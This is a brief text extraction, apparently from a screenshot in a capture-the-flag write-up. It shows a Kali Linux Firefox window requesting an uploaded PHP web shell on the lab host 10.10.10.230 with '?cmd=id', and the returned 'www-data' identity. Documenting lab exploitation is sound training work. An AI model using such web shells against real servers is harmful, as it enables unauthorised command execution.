 Mozilla Firefox
The Notebook - Your Not
10.10.10.230/fc023fcacb27
10.10.10.230/fc023fcacb27a7ad72d605c4e300b389.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
uid=33(www-data) gid=33(www-data) groups=33(www-data)